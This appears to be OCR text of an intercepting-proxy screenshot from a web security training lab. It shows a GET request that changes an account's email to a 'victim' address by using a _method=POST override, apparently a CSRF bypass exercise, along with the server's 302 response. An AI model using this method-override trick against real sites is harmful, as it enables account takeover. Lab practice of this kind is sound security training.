 Request
Pretty Raw Hex \n
1 GET /my-account/change-email?email=rodnt_victim@test.com&_method=POST
HTTP/2
2 Host: 0a7600730457820780b9491a0048001a.web-security-academy.net
3 Cookie: session=XFo8yAGOj5hgaak7vYJwrSymfTrcwpzr
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a7600730457820780b9491a0048001a.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7600730457820780b9491a0048001a.web-security-academy.net/my-
account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6